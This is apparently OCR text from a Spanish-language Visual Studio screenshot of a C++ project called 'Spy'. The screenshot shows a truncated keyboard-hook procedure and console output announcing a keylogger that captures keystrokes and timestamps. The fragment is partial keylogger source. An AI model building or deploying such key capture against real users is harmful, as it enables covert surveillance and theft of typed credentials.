 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [42796] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
440 lastWindow = currentWindow;
441 }
442
443 // Now capture keys
444 if (p->vkCode)
445 {
446 //outPut.append(HookCode(p->vkCode, caps, shift));
447 temp.clear();
448 temp = HookCode(p->vkCode, caps, shift);
449 if (temp.compare("[ENTER]") == 0) {
450 SYSTEMTIME t;
451 GetLocalTime(&t);
452 int day = t.wDay;
453 int
454 int
455 int
456 int
457 int
458 str - " + arrayTitle[aux];
459 gdi
460 }
461 keyText
462 std::co
463 }
464 // Final ou
465 }
466 }
467 // hook procedure m
468 return CallNextHook
C:\Users\Joel\source\repos\Spy\x64\Debug\Spy.exe
[*] Iniciando Keylogger
[*] Captura de teclas lista
[+] [MARTES] - 15/2/2022 19:41:9
[-] Spy.exe
[ENTER][ENTER][ENTER][ENTER][ENTER]
90 % 0 1 Línea: 461 Carácter: 48 Columna: 60 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E)
Nombre
vapi32.dll' cargado.
chost.dll' cargado.
2_32.dll' cargado.
lwapi.dll' cargado.
ell32.dll' cargado.
ndowsCodecs.dll' cargado.
ctf.dll' cargado.
eaut32.dll' cargado.
(0x1).
(0x1).
(0x1).
(0x1).
Automático Variables locales Inspección 1 Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Cargando símbolos para oleaut32.dll Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:41
15/2/2022
3